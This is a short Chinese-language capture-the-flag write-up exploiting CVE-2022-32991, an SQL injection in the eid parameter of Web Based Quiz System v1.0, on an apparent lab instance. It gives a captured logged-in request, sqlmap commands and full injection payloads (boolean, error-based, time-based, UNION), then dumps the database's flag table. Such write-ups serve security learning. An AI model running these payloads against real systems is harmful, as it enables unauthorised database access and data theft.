CVE-2022-32991
https://nvd.nist.gov/vuln/detail/CVE-2022-32991
Description
Web Based Quiz System v1.0 was discovered to contain a SQL injection vulnerability via the eid parameter at welcome.php
演示
1.登录
尝试注册用户
2.验证

3.利用
因为要在已登录状态注入,需要带上cookie

保存为750,在url地址参数eid=5b141f1e8399e后添加*,让sqlmap指定位置注入
1
2GET /welcome.php?q=quiz&step=2&eid=5b141f1e8399e*&n=1&t=10 HTTP/1.1
3Host: eci-2ze31109wu70m3ze6qhp.cloudeci1.ichunqiu.com
4Upgrade-Insecure-Requests: 1
5User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
6Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7Accept-Encoding: gzip, deflate
8Accept-Language: zh-CN,zh;q=0.9
9Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1721788611,1721803958; PHPSESSID=cnam4bkgd0a0so8md1bqj6qbnn
10Connection: close
使用sqlmap注入
1$ sqlmap -r 750
2URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
3sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
4---
5Parameter: #1* (URI)
6 Type: boolean-based blind
7 Title: AND boolean-based blind - WHERE or HAVING clause
8 Payload: http://eci-2ze31109wu70m3ze6qhp.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e' AND 6069=6069 AND 'sWKv'='sWKv&n=1&t=10
9
10 Type: error-based
11 Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
12 Payload: http://eci-2ze31109wu70m3ze6qhp.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e' OR (SELECT 8600 FROM(SELECT COUNT(*),CONCAT(0x7170767871,(SELECT (ELT(8600=8600,1))),0x716a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'OiEz'='OiEz&n=1&t=10
13
14 Type: time-based blind
15 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
16 Payload: http://eci-2ze31109wu70m3ze6qhp.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e' AND (SELECT 1465 FROM (SELECT(SLEEP(5)))egvA) AND 'lzIQ'='lzIQ&n=1&t=10
17
18 Type: UNION query
19 Title: Generic UNION query (NULL) - 5 columns
20 Payload: http://eci-2ze31109wu70m3ze6qhp.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8399e' UNION ALL SELECT NULL,NULL,CONCAT(0x7170767871,0x51654f6951587a78465a5169726258774f6a646d644379745761756a4547746d794d4f7256734c6b,0x716a627871),NULL,NULL-- -&n=1&t=10
21---
22[23:26:07] [INFO] the back-end DBMS is MySQL
23web application technology: PHP 7.2.20
24back-end DBMS: MySQL >= 5.0 (MariaDB fork)
25$ sqlmap -r 750 --current-db
26current database: 'ctf'
27$ sqlmap -r 750 --tables -D ctf
28[9 tables]
29+-----------+
30| admin |
31| history |
32| options |
33| rank |
34| user |
35| answer |
36| flag |
37| questions |
38| quiz |
39+-----------+
40$ sqlmap -r 750 --dump -D ctf -T flag
41Database: ctf
42Table: flag
43[1 entry]
44+--------------------------------------------+
45| flag |
46+--------------------------------------------+
47| flag{506b496e-2e73-473f-a206-ea9dba080930} |
48+--------------------------------------------+